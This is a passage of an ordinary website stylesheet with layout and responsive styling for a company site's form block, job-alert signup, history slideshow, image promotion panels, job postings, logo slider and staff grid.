  border: none;
  top: 48px !important;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content {
  border: 1px solid rgba(255, 255, 255, 0.3);
  box-shadow: none;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #fff;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar {
  width: 6px;
  background-color: #fff;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content::-webkit-scrollbar-thumb {
  background-color: rgba(0, 0, 0, 0.3);
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content .option {
  text-align: left;
  color: rgba(0, 0, 0, 0.5);
  padding: 10px 24px !important;
  cursor: pointer;
  font-size: 15px;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content .option:first-child {
  padding-top: 20px;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content .option:last-child {
  padding-bottom: 20px;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content .option.active {
  background: #fff;
  color: #527cbe;
}

.formBlock .sideBySideContainer .form .selectize-control .selectize-dropdown .selectize-dropdown-content .option:hover {
  color: #527cbe;
}

.formBlock .smallForm .container_details {
  display: none;
}

.formBlock ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #60606080;
}

.formBlock ::-moz-placeholder {
  /* Firefox 19+ */
  color: #60606080;
}

.formBlock :-ms-input-placeholder {
  /* IE 10+ */
  color: #60606080;
}

.formBlock :-moz-placeholder {
  /* Firefox 18- */
  color: #60606080;
}

.formBlock #BDHRJobListings {
  padding-top: 34px;
}

@media (max-width: 767px) {
  .formBlock #BDHRJobListings {
    padding-top: 26px;
  }
}

.formBlock #BDHRJobListings div {
  display: none;
}

.formBlock #BDHRJobListings div#commondivjobalert {
  display: table;
  margin: 0 auto;
}

@media (max-width: 767px) {
  .formBlock #BDHRJobListings div#commondivjobalert {
    display: block;
    width: 350px;
  }
}

@media (max-width: 575px) {
  .formBlock #BDHRJobListings div#commondivjobalert {
    width: 100%;
  }
}

.formBlock #BDHRJobListings div#commondivjobalert hr,
.formBlock #BDHRJobListings div#commondivjobalert span,
.formBlock #BDHRJobListings div#commondivjobalert br {
  display: none;
}

.formBlock #BDHRJobListings div#commondivjobalert #bdh_common_email_address {
  padding: 12px 20px;
  display: inline-block;
  outline: none;
  font-size: 15px;
  width: 380px;
}

@media (max-width: 767px) {
  .formBlock #BDHRJobListings div#commondivjobalert #bdh_common_email_address {
    width: 100%;
    margin-bottom: 26px;
  }
}

.formBlock #BDHRJobListings div#commondivjobalert #bdh_common_sign_up2 {
  display: inline-block;
  background: none;
  border: none;
  background-color: #b92025;
  padding: 16px 0px 15px 0px;
  text-transform: uppercase;
  font-weight: 500;
  line-height: 19px;
  font-size: 15px;
  color: #fff;
  cursor: pointer;
  width: 152px;
}

@media (max-width: 767px) {
  .formBlock #BDHRJobListings div#commondivjobalert #bdh_common_sign_up2 {
    display: table;
    margin: 0 auto;
  }
}

@media (max-width: 575px) {
  .formBlock #BDHRJobListings div#commondivjobalert #bdh_common_sign_up2 {
    font-size: 15px;
    line-height: 18px;
    padding: 11px 32px;
    width: auto;
  }
}

/** @format */
.historySlideshow {
  overflow: hidden;
  background-color: #fff;
}

.historySlideshow .inner {
  height: 650px;
}

@media (max-width: 1499px) {
  .historySlideshow .inner {
    height: 35vw;
  }
}

@media (max-width: 1199px) {
  .historySlideshow .inner {
    height: auto;
  }
}

.historySlideshow .inner .row {
  height: 100%;
}

.historySlideshow .inner .row .colText {
  height: 100%;
  position: relative;
  overflow: hidden;
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colText {
    order: 2;
    height: auto;
    padding: 30px 30px;
  }
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText {
    padding: 31px 20px 33px 20px;
  }
}

.historySlideshow .inner .row .colText h4 {
  font-size: 18px;
  font-weight: 400;
  line-height: 21px;
  color: #b92025;
  margin-bottom: 24px;
  text-transform: uppercase;
  position: absolute;
  left: 50%;
  top: 60px;
  transform: translate(-50%, 0%);
  width: 366px;
}

@media (max-width: 1499px) {
  .historySlideshow .inner .row .colText h4 {
    width: 32vw;
    top: 30px;
  }
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colText h4 {
    position: relative;
    left: auto;
    top: auto;
    transform: none;
    width: auto;
    display: table;
  }
}

@media (max-width: 991px) {
  .historySlideshow .inner .row .colText h4 {
    margin-bottom: 5px;
  }
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText h4 {
    font-size: 15px;
    line-height: 18px;
  }
}

.historySlideshow .inner .row .colText .innerText {
  max-width: 366px;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 105px;
  transform: translate(-50%, 0%);
}

@media (max-width: 1499px) {
  .historySlideshow .inner .row .colText .innerText {
    top: 60px;
    max-width: 32vw;
  }
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colText .innerText {
    max-width: 100%;
    width: auto;
    position: relative;
    left: auto;
    top: auto;
    transform: none;
  }
}

.historySlideshow .inner .row .colText .innerText h2 {
  font-size: 50px;
  font-weight: 300;
  line-height: 62px;
  color: #000;
  margin-bottom: 8px;
}

@media (max-width: 1499px) {
  .historySlideshow .inner .row .colText .innerText h2 {
    font-size: 44px;
    line-height: 56px;
    margin-bottom: 0px;
  }
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText .innerText h2 {
    font-size: 32px;
    line-height: 42px;
    margin-bottom: 21px;
  }
}

.historySlideshow .inner .row .colText .innerText h3 {
  font-size: 32px;
  font-weight: 300;
  line-height: 42px;
  color: #231f20;
  margin-bottom: 20px;
}

@media (max-width: 1499px) {
  .historySlideshow .inner .row .colText .innerText h3 {
    font-size: 28px;
    line-height: 38px;
    margin-bottom: 10px;
  }
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText .innerText h3 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 12px;
  }
}

.historySlideshow .inner .row .colText .innerText .description {
  font-size: 20px;
  font-weight: 400;
  line-height: 34px;
  color: #231f20;
  margin-bottom: 37px;
}

@media (max-width: 1499px) {
  .historySlideshow .inner .row .colText .innerText .description {
    font-size: 18px;
    line-height: 28px;
  }
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colText .innerText .description {
    max-width: 50%;
    margin-bottom: 0px;
  }
}

@media (max-width: 991px) {
  .historySlideshow .inner .row .colText .innerText .description {
    max-width: 75%;
  }
}

@media (max-width: 767px) {
  .historySlideshow .inner .row .colText .innerText .description {
    max-width: 100%;
  }
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText .innerText .description {
    font-size: 17px;
    line-height: 28px;
  }
}

.historySlideshow .inner .row .colText .indicators {
  font-size: 0;
  width: 366px;
  position: absolute;
  left: 50%;
  bottom: 20px;
  transform: translate(-50%, 0%);
}

@media (max-width: 1499px) {
  .historySlideshow .inner .row .colText .indicators {
    width: 32vw;
  }
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colText .indicators {
    position: absolute;
    display: table;
    width: auto;
    top: 31px;
    right: 30px;
    left: auto;
    transform: none;
  }
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText .indicators {
    right: 20px;
  }
}

.historySlideshow .inner .row .colText .indicators .indicator {
  background-color: #fff;
  border: 1px solid #bcbcbc;
  display: inline-block;
  padding: 17px 14px;
  position: relative;
  cursor: pointer;
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText .indicators .indicator {
    width: 50px;
    height: 46px;
    position: relative;
  }
}

.historySlideshow .inner .row .colText .indicators .indicator img {
  width: 21px;
  height: 17px;
  top: 15px;
  display: block;
  left: 15px;
}

@media (max-width: 575px) {
  .historySlideshow .inner .row .colText .indicators .indicator img {
    width: 20px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
}

.historySlideshow .inner .row .colText .indicators .indicator.indicator-right {
  border-left: none;
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colImage {
    order: 1;
  }
}

.historySlideshow .inner .row .colImage .outerSkew {
  height: 100%;
  transform: skewX(-10deg);
  overflow: hidden;
  margin-right: -15%;
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colImage .outerSkew {
    margin-right: 0;
    transform: none;
    height: 45vw;
  }
}

.historySlideshow .inner .row .colImage .outerSkew .innerSkew {
  height: 100%;
  width: 115%;
  margin-left: -15%;
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}

@media (max-width: 1199px) {
  .historySlideshow .inner .row .colImage .outerSkew .innerSkew {
    width: 100%;
    margin-left: 0;
    transform: none;
  }
}

/** @format */
.imagePromotion {
  height: 650px;
  overflow: hidden;
}

@media (max-width: 1199px) {
  .imagePromotion {
    height: 33vw;
  }
}

@media (max-width: 991px) {
  .imagePromotion {
    height: 69vw;
  }
}

@media (max-width: 575px) {
  .imagePromotion {
    height: auto;
  }
}

.imagePromotion .row {
  flex-wrap: nowrap;
}

@media (max-width: 1199px) {
  .imagePromotion .row {
    height: 100%;
  }
}

.imagePromotion .row.alignment-left .colLeft {
  height: 650px;
  flex-basis: auto;
  transform: skewX(-10deg);
  width: 66%;
  margin-left: -15%;
  overflow: hidden;
  border: 1px solid #fff;
  position: relative;
  flex-grow: 1;
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-left .colLeft {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colLeft {
    transform: none;
    margin-left: 0;
    height: 100%;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-left .colLeft {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-left .colLeft {
    border: none;
    margin-bottom: 2px;
  }
}

.imagePromotion .row.alignment-left .colLeft .inner {
  position: absolute;
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  width: 115%;
  height: 100%;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colLeft .inner {
    transform: none;
    width: 100%;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-left .colLeft .inner {
    position: relative;
  }
}

.imagePromotion .row.alignment-left .colLeft .inner .colorbox {
  width: 100%;
  height: 100%;
  opacity: 0.9;
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-left .colLeft .inner .colorbox {
    position: absolute;
    top: 0;
    left: 0;
  }
}

.imagePromotion .row.alignment-left .colLeft .inner .colorbox.color-blue {
  background-color: #0D1D34;
}

.imagePromotion .row.alignment-left .colLeft .inner .colorbox.color-red {
  background-color: #B92025;
}

.imagePromotion .row.alignment-left .colLeft .inner .colorbox.opaque {
  opacity: 1;
}

.imagePromotion .row.alignment-left .colLeft .inner .content {
  position: absolute;
  top: 50%;
  right: 22%;
  max-width: 560px;
  transform: translate(0%, -50%);
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content {
    right: auto;
    left: 25%;
    max-width: 39vw;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content {
    position: absolute;
    left: 50%;
    top: 50%;
    max-width: 80%;
    width: 100%;
    transform: translate(-50%, -50%);
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content {
    max-width: 90%;
  }
}

.imagePromotion .row.alignment-left .colLeft .inner .content h2 {
  font-size: 50px;
  line-height: 62px;
  font-weight: 300;
  color: #fff;
  margin: 0;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content h2 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content h2 {
    font-size: 50px;
    line-height: 62px;
  }
}

@media (max-width: 767px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content h2 {
    font-size: 40px;
    line-height: 52px;
    text-align: center;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content h2 {
    font-size: 32px;
    line-height: 42px;
  }
}

.imagePromotion .row.alignment-left .colLeft .inner .content .description {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  color: #fff;
  padding-top: 21px;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .description {
    font-size: 16px;
    line-height: 26px;
    padding-top: 10px;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .description {
    font-size: 20px;
    line-height: 32px;
    padding-top: 21px;
  }
}

@media (max-width: 767px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .description {
    font-size: 16px;
    line-height: 26px;
    padding-top: 10px;
    text-align: center;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .description {
    font-size: 17px;
    line-height: 28px;
  }
}

.imagePromotion .row.alignment-left .colLeft .inner .content .ctaButton {
  font-size: 16px;
  line-height: 19px;
  font-weight: 500;
  color: #527cbe;
  background-color: #fff;
  padding: 16px 50px;
  display: table;
  text-decoration: none;
  margin-top: 40px;
  text-transform: uppercase;
  margin-bottom: 0.65vw;
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .ctaButton {
    margin-bottom: 0.8vw;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .ctaButton {
    font-size: 14px;
    line-height: 16px;
    padding: 12px 40px;
    margin-top: 26px;
    margin-bottom: 1vw;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .ctaButton {
    font-size: 16px;
    line-height: 19px;
    padding: 16px 50px;
    margin-top: 40px;
    margin-bottom: 1.5vw;
  }
}

@media (max-width: 767px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .ctaButton {
    font-size: 14px;
    line-height: 16px;
    padding: 12px 40px;
    margin: 20px auto 2vw auto;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-left .colLeft .inner .content .ctaButton {
    font-size: 15px;
    line-height: 18px;
  }
}

.imagePromotion .row.alignment-left .colRight {
  height: 650px;
  width: 43%;
  transform: skewX(-10deg);
  margin-right: -15%;
  flex-basis: auto;
  overflow: hidden;
  border: 1px solid #fff;
  flex-grow: 1;
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-left .colRight {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colRight {
    transform: none;
    margin-right: 0;
    height: 100%;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-left .colRight {
    display: none;
  }
}

.imagePromotion .row.alignment-left .colRight .inner {
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  width: 115%;
  height: 100%;
  margin-left: -15%;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-left .colRight .inner {
    margin-left: 0;
    width: 100%;
    transform: none;
  }
}

.imagePromotion .row.alignment-right .colLeft {
  height: 650px;
  width: 43%;
  transform: skewX(-10deg);
  margin-left: -15%;
  flex-basis: auto;
  overflow: hidden;
  border: 1px solid #fff;
  flex-grow: 1;
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-right .colLeft {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colLeft {
    transform: none;
    margin-left: 0;
    height: 100%;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-right .colLeft {
    display: none;
  }
}

.imagePromotion .row.alignment-right .colLeft .inner {
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  width: 115%;
  height: 100%;
  margin-right: 15%;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colLeft .inner {
    transform: none;
    margin-right: 0;
    width: 100%;
  }
}

.imagePromotion .row.alignment-right .colRight {
  height: 650px;
  flex-basis: auto;
  transform: skewX(-10deg);
  width: 65%;
  margin-right: -15%;
  overflow: hidden;
  border: 1px solid #fff;
  position: relative;
  flex-grow: 1;
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-right .colRight {
    width: 50%;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colRight {
    transform: none;
    margin-right: 0;
    height: 100%;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-right .colRight {
    width: 100%;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-right .colRight {
    border: none;
    margin-bottom: 2px;
  }
}

.imagePromotion .row.alignment-right .colRight .inner {
  position: absolute;
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  width: 115%;
  margin-left: -15%;
  height: 100%;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colRight .inner {
    transform: none;
    margin-left: 0;
    width: 100%;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-right .colRight .inner {
    position: relative;
  }
}

.imagePromotion .row.alignment-right .colRight .inner .colorbox {
  width: 100%;
  height: 100%;
  opacity: 0.9;
}

.imagePromotion .row.alignment-right .colRight .inner .colorbox.color-blue {
  background-color: #0D1D34;
}

.imagePromotion .row.alignment-right .colRight .inner .colorbox.color-red {
  background-color: #B92025;
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-right .colRight .inner .colorbox {
    position: absolute;
    top: 0;
    left: 0;
  }
}

.imagePromotion .row.alignment-right .colRight .inner .content {
  position: absolute;
  top: 50%;
  left: 22%;
  max-width: 560px;
  transform: translate(0%, -50%);
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-right .colRight .inner .content {
    left: auto;
    right: 25%;
    max-width: 39vw;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colRight .inner .content {
    position: absolute;
    left: 50%;
    top: 50%;
    max-width: 80%;
    width: 100%;
    transform: translate(-50%, -50%);
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-right .colRight .inner .content {
    max-width: 90%;
  }
}

.imagePromotion .row.alignment-right .colRight .inner .content h2 {
  font-size: 50px;
  line-height: 62px;
  font-weight: 300;
  color: #fff;
  margin: 0;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colRight .inner .content h2 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-right .colRight .inner .content h2 {
    font-size: 50px;
    line-height: 62px;
  }
}

@media (max-width: 767px) {
  .imagePromotion .row.alignment-right .colRight .inner .content h2 {
    font-size: 40px;
    line-height: 52px;
    text-align: center;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-right .colRight .inner .content h2 {
    font-size: 32px;
    line-height: 42px;
  }
}

.imagePromotion .row.alignment-right .colRight .inner .content .description {
  font-size: 20px;
  line-height: 32px;
  font-weight: 400;
  color: #fff;
  padding-top: 21px;
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .description {
    font-size: 16px;
    line-height: 26px;
    padding-top: 10px;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .description {
    font-size: 20px;
    line-height: 32px;
    padding-top: 21px;
  }
}

@media (max-width: 767px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .description {
    font-size: 16px;
    line-height: 26px;
    padding-top: 10px;
    text-align: center;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .description {
    font-size: 17px;
    line-height: 28px;
  }
}

.imagePromotion .row.alignment-right .colRight .inner .content .ctaButton {
  font-size: 16px;
  line-height: 19px;
  font-weight: 500;
  color: #527cbe;
  background-color: #fff;
  padding: 16px 50px;
  display: table;
  text-decoration: none;
  margin-top: 40px;
  text-transform: uppercase;
  margin-bottom: 0.65vw;
}

@media (max-width: 1499px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .ctaButton {
    margin-bottom: 0.8vw;
  }
}

@media (max-width: 1199px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .ctaButton {
    font-size: 14px;
    line-height: 16px;
    padding: 12px 40px;
    margin-top: 26px;
    margin-bottom: 1vw;
  }
}

@media (max-width: 991px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .ctaButton {
    font-size: 16px;
    line-height: 19px;
    padding: 16px 50px;
    margin-top: 40px;
    margin-bottom: 1.5vw;
  }
}

@media (max-width: 767px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .ctaButton {
    font-size: 14px;
    line-height: 16px;
    padding: 12px 40px;
    margin: 20px auto 2vw auto;
  }
}

@media (max-width: 575px) {
  .imagePromotion .row.alignment-right .colRight .inner .content .ctaButton {
    font-size: 15px;
    line-height: 18px;
  }
}

.imagePromotion .row .colMiddle {
  height: 650px;
  flex-basis: auto;
  transform: skewX(-10deg);
  width: 25%;
  overflow: hidden;
  border: 1px solid #fff;
}

@media (max-width: 1499px) {
  .imagePromotion .row .colMiddle {
    display: none;
  }
}

.imagePromotion .row .colMiddle .middle-top {
  display: block;
  height: 325px;
  overflow: hidden;
  border: 1px solid #fff;
  border-top: none;
}

.imagePromotion .row .colMiddle .middle-top .inner {
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  width: 125%;
  height: 125%;
  margin-left: -10%;
}

.imagePromotion .row .colMiddle .middle-bottom {
  display: block;
  height: 325px;
  overflow: hidden;
  border: 1px solid #fff;
}

.imagePromotion .row .colMiddle .middle-bottom .inner {
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  width: 125%;
  height: 125%;
  margin-left: -10%;
}

.jobPosting {
  background-color: #F2F2F2;
  padding: 60px 0px 0px 0px !important;
}

.jobPosting .inner {
  max-width: 1400px;
  width: 1400px;
  display: table;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .jobPosting .inner {
    max-width: 100%;
    width: 100%;
    padding: 0px 30px;
  }
}

.jobPosting .inner .heading {
  font-size: 40px;
  font-weight: 300;
  line-height: 52px;
  color: #000;
  display: table;
  margin: 0px auto 60px auto;
}

@media (max-width: 1199px) {
  .jobPosting .inner .heading {
    margin: 0px auto 30px auto;
  }
}

@media (max-width: 991px) {
  .jobPosting .inner .heading {
    font-size: 36px;
    line-height: 48px;
  }
}

.jobPosting .inner .loading {
  width: 100%;
}

.jobPosting .inner .loading img {
  display: table;
  margin: 0 auto;
}

@media (max-width: 767px) {
  .jobPosting .inner .loading {
    margin-bottom: 50px;
  }
}

.jobPosting .inner .singlePosting {
  position: relative;
  background-color: #fff;
  background-clip: content-box;
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .jobPosting .inner .singlePosting {
    padding-left: 0px !important;
    padding-right: 0px !important;
    margin-bottom: 10px;
  }
}

.jobPosting .inner .singlePosting .innerPosting {
  padding: 26px;
}

.jobPosting .inner .singlePosting .innerPosting .wrapper {
  position: relative;
  padding-right: 210px;
}

@media (max-width: 575px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper {
    padding-right: 0px;
  }
}

.jobPosting .inner .singlePosting .innerPosting .wrapper h2 {
  font-size: 20px;
  font-weight: 400;
  line-height: 28px;
  color: #000;
  margin-bottom: 9px;
}

@media (max-width: 1199px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper h2 {
    font-size: 18px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper h2 {
    font-size: 20px;
    line-height: 28px;
  }
}

.jobPosting .inner .singlePosting .innerPosting .wrapper h3 {
  font-size: 20px;
  font-weight: 300;
  line-height: 28px;
  color: #B92025;
  margin: 0;
}

@media (max-width: 1199px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper h3 {
    font-size: 18px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper h3 {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 24px;
  }
}

.jobPosting .inner .singlePosting .innerPosting .wrapper .ctaDetails {
  font-size: 16px;
  font-weight: 500;
  line-height: 19px;
  padding: 15px 42px;
  color: #527CBE;
  border: 1px solid #ADADAD;
  text-decoration: none;
  background-color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 0px;
  top: 50%;
  transform: translate(0%, -50%);
}

@media (max-width: 1199px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper .ctaDetails {
    top: 0;
    transform: none;
  }
}

@media (max-width: 575px) {
  .jobPosting .inner .singlePosting .innerPosting .wrapper .ctaDetails {
    position: relative;
    top: auto;
    right: auto;
    display: table;
    padding: 15px 43px;
  }
}

.jobPosting .inner .singlePosting:nth-child(2n+1) {
  padding-right: 10px;
}

.jobPosting .inner .singlePosting:nth-child(2n+2) {
  padding-left: 10px;
}

.logoSlider {
  overflow: hidden;
  max-width: 1400px;
  position: relative;
}

.logoSlider .inner {
  padding: 100px 0px;
  width: 100%;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .logoSlider .inner {
    padding: 54px 0px 100px;
    max-width: 1100px;
  }
}

@media (max-width: 1199px) {
  .logoSlider .inner {
    max-width: 900px;
    padding: 70px 0px 70px 0px;
  }
}

@media (max-width: 991px) {
  .logoSlider .inner {
    max-width: 700px;
    padding: 60px 0px 60px 0px;
  }
}

@media (max-width: 767px) {
  .logoSlider .inner {
    max-width: 100%;
    padding: 50px 20px !important;
  }
}

.logoSlider .inner .logoWrapper {
  white-space: nowrap;
  overflow: hidden;
  font-size: 0;
}

.logoSlider .inner .logoWrapper .singleLogo {
  width: 20%;
  display: inline-block;
  padding: 0px 20px;
  text-align: center;
}

@media (max-width: 1199px) {
  .logoSlider .inner .logoWrapper .singleLogo {
    padding: 0px 40px;
    width: 33.33%;
  }
}

@media (max-width: 991px) {
  .logoSlider .inner .logoWrapper .singleLogo {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .logoSlider .inner .logoWrapper .singleLogo {
    padding: 0px 25px;
  }
}

.logoSlider .inner .logoWrapper .singleLogo img {
  max-width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
  opacity: .3;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}

.logoSlider .inner .logoWrapper .singleLogo.linked:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}

.logoSlider .inner .indicators {
  position: absolute;
  left: 50%;
  bottom: 20px;
  transform: translate(-50%, 0%);
  font-size: 0px;
}

@media (max-width: 1199px) {
  .logoSlider .inner .indicators {
    display: none;
  }
}

.logoSlider .inner .indicators .indicator {
  height: 4px;
  width: 40px;
  padding: 20px 0;
  display: inline-block;
  margin-right: 6px;
  cursor: pointer;
  -webkit-transition: all 1000ms ease;
  -moz-transition: all 1000ms ease;
  -ms-transition: all 1000ms ease;
  -o-transition: all 1000ms ease;
  transition: all 1000ms ease;
}

.logoSlider .inner .indicators .indicator:after {
  background-color: #D6D6D6;
  height: 4px;
  width: 40px;
  position: relative;
  display: block;
  content: " ";
}

.logoSlider .inner .indicators .indicator.isHidden {
  display: none;
}

.logoSlider .inner .indicators .indicator.active:after {
  background-color: #B92025;
}

.logoSlider .inner .indicators .indicator:last-child {
  margin-right: 0px;
}

/** @format */
.peopleGrid .row {
  display: flex;
  justify-content: center;
}

@media (max-width: 767px) {
  .peopleGrid {
    margin-bottom: 12vw;
  }
}

.peopleGrid .inner .heading {
  font-size: 50px;
  font-weight: 300;
  line-height: 62px;
  color: #000;
  display: table;
  margin: 96px auto 100px auto;
}

@media (max-width: 1499px) {
  .peopleGrid .inner .heading {
    margin: 80px auto;
  }
}

@media (max-width: 1199px) {
  .peopleGrid .inner .heading {
    margin: 60px auto;
  }
}

@media (max-width: 991px) {
  .peopleGrid .inner .heading {
    margin: 40px auto;
    font-size: 44px;
    line-height: 56px;
  }
}

@media (max-width: 767px) {
  .peopleGrid .inner .heading {
    margin: 30px auto;
    font-size: 38px;
    line-height: 50px;
  }
}

@media (max-width: 575px) {
  .peopleGrid .inner .heading {
    font-size: 32px;
    line-height: 42px;
  }
}

@media (max-width: 767px) {
  .peopleGrid .inner .row {
    display: inline-block;
    font-size: 0px;
    white-space: nowrap;
  }
}

.peopleGrid .inner .row .singlePerson {
  position: relative;
  padding-right: 2px;
  padding-left: 2px;
  background-clip: content-box;
  margin-bottom: 4px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: default;
}

@media (max-width: 1499px) {
  .peopleGrid .inner .row .singlePerson {
    padding-right: 2px !important;
    padding-left: 2px !important;
  }
}

@media (max-width: 767px) {
  .peopleGrid .inner .row .singlePerson {
    flex: none;
    max-width: 313px;
    width: 313px;
    display: inline-block;
  }
}

.peopleGrid .inner .row .singlePerson.hasBio {
  cursor: pointer;
}

.peopleGrid .inner .row .singlePerson:hover .innerPerson .personInfo {
  opacity: 1;
}

.peopleGrid .inner .row .singlePerson .innerPerson {
  height: 16.2vw;
  background-size: cover;
  background-position: 50% 50%;
}

@media (max-width: 1499px) {
  .peopleGrid .inner .row .singlePerson .innerPerson {
    height: 24.3vw;
  }
}

@media (max-width: 991px) {
  .peopleGrid .inner .row .singlePerson .innerPerson {
    height: 32vw;
  }
}

@media (max-width: 767px) {
  .peopleGrid .inner .row .singlePerson .innerPerson {
    height: 43vw;
  }
}

@media (max-width: 575px) {
  .peopleGrid .inner .row .singlePerson .innerPerson {
    height: 86vw;
